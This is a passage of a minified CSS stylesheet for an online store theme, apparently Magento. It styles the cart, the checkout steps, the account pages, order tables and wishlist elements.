.action.update{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.update:active,.column.main .cart.main.actions .action.update:visited,.column.main .cart.main.actions .action.update:focus{color:#ffffff}.column.main .cart.main.actions .action.update:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update:before{content:""}.column.main .cart.table-wrapper .item .col.item{padding:17px 8px 9px}.column.main .cart.table-wrapper #shopping-cart-table button,.column.main .cart.table-wrapper #shopping-cart-table .cart.table-wrapper .actions-toolbar>.action,.column.main .cart.table-wrapper #shopping-cart-table .action-gift{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar>.action{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-title{font-size:1.6rem;font-weight:400}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field{margin-bottom:15px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .label{padding:0;display:inline-block;margin-bottom:5px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .control{width:100%}.column.main .cart.table-wrapper #shopping-cart-table .action-gift{padding:7px 15px}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>th{border-top:none;border-bottom:none;color:#333}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody+tbody{border-top:1px solid #e1e1e1}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a{color:#333;font-weight:600;text-decoration:none;min-height:56px}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:visited,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:focus,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:active{color:#333;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:hover{color:#c19d59;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .price-including-tax .price,.column.main .cart.table-wrapper #shopping-cart-table tbody .price-excluding-tax .price{font-size:16px;color:#333}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>td{border-top:none}@media (max-width:767px){.column.main .cart.table-wrapper .item .col.item{padding:10px 8px 9px}.cart.table-wrapper .product-item-photo{display:inline-block;position:static}.cart.table-wrapper .product-item-details{display:inline-block;padding-left:10px;vertical-align:top}.cart.table-wrapper .col{padding-top:10px}}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e1e1e1;color:#333;padding-bottom:9px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333}.table:not(.cart):not(.totals)>thead>tr>th{color:#333}.table:not(.cart):not(.totals) tfoot .mark{background:transparent}.cart-totals .mark,.opc-block-summary .table-totals .mark{background:transparent}.table-checkout-shipping-method thead th{color:#333}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{color:#333}@media (max-width:767px){.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:10px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:10px}.multicheckout .block-content .box:not(:last-child){margin-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){margin-bottom:0}.checkout-container .opc-wrapper #checkoutSteps>li{margin-bottom:20px;padding:15px}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .action-show-popup{margin:0 0 10px}.opc-progress-bar-item{width:45%}.checkout-container .opc-wrapper .opc .step-title{font-size:16px;margin-bottom:13px;padding-bottom:6px}.opc-estimated-wrapper .estimated-block{color:#333;float:left;font-size:16px;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:0}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:16px;margin-bottom:12px}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:16px;margin-bottom:10px}}.checkout-container .opc-progress-bar{margin-bottom:25px}.checkout-container .opc-progress-bar .opc-progress-bar-item>span{font-size:1.6rem;font-weight:600}.checkout-container .opc-wrapper .opc .step-title{font-size:20px;font-weight:600;margin-bottom:15px;padding-bottom:9px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar{margin-top:0}.checkout-container .opc-sidebar .modal-header{border:none;padding:0}.checkout-container .opc-sidebar .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-index-index .page-header .header.panel{padding:0}.checkout-index-index .page-header .panel.wrapper{border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address input,#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address select{height:34px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address.checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-opc-shipping-method.checkout-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-payment-method.checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-title{color:#333;background:#f8f8f8;padding:15px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-opc-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content{padding:15px;border:1px solid #e1e1e1;border-top:none;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before{border-top-color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label{font-size:14px;font-weight:600;background:#333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover{background:#c19d59}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar{bottom:15px;margin-left:-15px;width:auto}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout{padding:17px 25px;width:auto;background:#333;border:1px solid #333;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-grand-total-item{border-color:#e1e1e1;margin-bottom:65px;margin-top:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th{font-weight:600;padding:0 0 10px;color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td{font-size:14px;color:#666;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item{font-size:13px;border:none;line-height:22px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label{padding-left:20px;color:#666}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before{background-color:#333;border-color:#333;height:8px;width:8px;margin:8px 0 0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .form.form-login{margin-top:0 !important;margin-bottom:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address{float:left;margin-bottom:10px;margin-top:0;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup{width:auto;background:#333;border:1px solid #333;margin:15px 0 0;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .step-title{padding:8px 10px;text-transform:uppercase;font-size:14px;margin-top:0;margin-bottom:5px !important;border-bottom:1px solid #e1e1e1}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper{margin-bottom:25px;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title{color:#333;background:#f8f8f8;padding:13px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;display:block;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span{padding:0;border-bottom:none;color:#333;display:block;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content{padding:15px;border:1px solid #e1e1e1;border-top:none;display:block !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label{display:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code{border:1px solid #e1e1e1 !important;height:32px !important;margin:0 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply{width:auto;background:#333;border:1px solid #333;margin:0;font-weight:600;height:auto;color:#ffffff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field.required>label:after{margin-left:5px;top:3px}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field>label{font-size:13px !important;font-weight:600 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name='shippingAddress.company']{margin-top:10px !important}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide{border-color:transparent}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content{border-color:#e1e1e1}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary>.title{color:#333;background:#f8f8f8;padding:5px 10px;text-transform:uppercase;font-weight:600;font-size:14px}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title{margin-bottom:0;background:transparent;font-weight:600;border-color:#e1e1e1}.fieldset>.field{margin-bottom:20px}.checkout-index-index .page-header .panel.wrapper .panel.header{padding:0}.multishipping-checkout-address-newshipping .page-header .panel.wrapper .panel.header{padding:0}[class^='multishipping-'] .page-header .panel.wrapper .panel.header{padding:0}.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}[class^='multishipping-'] .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}.checkout-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block{display:none}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#333;color:#ffffff;font-weight:600;padding:10px 15px;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#666}.authentication-dropdown{border:1px solid #e1e1e1}.authentication-dropdown .modal-header{border:none;padding:0}.authentication-dropdown .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:none}.authentication-dropdown .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.authentication-dropdown .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.authentication-dropdown .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.authentication-dropdown .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.authentication-dropdown .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li{border:1px solid #e1e1e1;padding:20px;margin-bottom:30px}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field.required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field._required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field .label{font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field>legend.label{font-size:13px;border:none}.sidebar.sidebar-main .block.account-nav,.sidebar.sidebar-additional .block.account-nav{padding:0}.account .columns .column.main .block .block-content>.box .box-title{color:#333}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.block-compare .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{color:#333}.account .columns .column.main .form-edit-account .fieldset>.legend{color:#333}.account .account-nav .content{background:#ffffff}.account .account-nav .content .item.current a{border-color:rgba(0,0,0,0);border-width:0}.account .account-nav .content .item a{color:#333}.account .account-nav .content .item a:active{color:#333}.account .account-nav .content .item a:focus{color:#333}.account .account-nav .content .item a:visited{color:#333}.account .account-nav .content .item a:hover{color:#c19d59;background:transparent}.account .account-nav .content .item strong{border-left:3px solid rgba(0,0,0,0);color:#c19d59}.account .sidebar-additional{margin-top:0}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600}.account .page-title-wrapper .order-actions-toolbar{margin-bottom:0}.account .page-title-wrapper .order-actions-toolbar>.actions>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:visited,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:active,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:focus{color:#ffffff;background:#333}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .items.order-links{border-bottom:1px solid #e1e1e1}.account .columns .column.main .items.order-links>li.item{font-size:14px;margin-bottom:10px}.account .columns .column.main .items.order-links>li.item.current>strong{font-weight:600}.account .columns .column.main .items.order-links>li.item>strong{font-weight:400}.account .columns .column.main .items.order-links>li.item a,.account .columns .column.main .items.order-links>li.item a:active,.account .columns .column.main .items.order-links>li.item a:visited,.account .columns .column.main .items.order-links>li.item a:focus{font-weight:normal;color:#333}.account .columns .column.main .items.order-links>li.item a:hover,.account .columns .column.main .items.order-links>li.item a:active:hover,.account .columns .column.main .items.order-links>li.item a:visited:hover,.account .columns .column.main .items.order-links>li.item a:focus:hover{color:#c19d59}.account .columns .column.main .order-details-items .order-title>strong{display:inline-block;font-size:18px;font-weight:600;line-height:1.1;margin-bottom:15px;margin-top:10px}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table td,.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:visited,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:active,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .field.qty{margin-bottom:0;display:inline-block}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions{display:inline-block;vertical-align:bottom}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action{margin-right:10px;color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:visited,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:active,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:focus{color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:hover{color:#c19d59}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .orders-history #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .orders-history #my-orders-table td,.account .columns .column.main .orders-history #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:visited,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:active,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .reviews #my-reviews-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .reviews #my-reviews-table td,.account .columns .column.main .reviews #my-reviews-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:visited,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:active,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:focus{color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .downloadable-products #my-downloadable-products-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .downloadable-products #my-downloadable-products-table td,.account .columns .column.main .downloadable-products #my-downloadable-products-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px;vertical-align:middle}.account .columns .column.main .downloadable-products #my-downloadable-products-table td .product-name,.account .columns .column.main .downloadable-products #my-downloadable-products-table th .product-name{display:inline-block;margin-bottom:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:visited,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:active,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:focus{color:#ffffff;background:#333}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .form-newsletter-manage{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-newsletter-manage .fieldset>.legend{font-weight:600}.account .columns .column.main .form-edit-account{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-edit-account .fieldset>.legend{font-weight:600}.account .columns .column.main .block.block-addresses-list{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-addresses-list .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:visited,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:active,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:focus{color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions 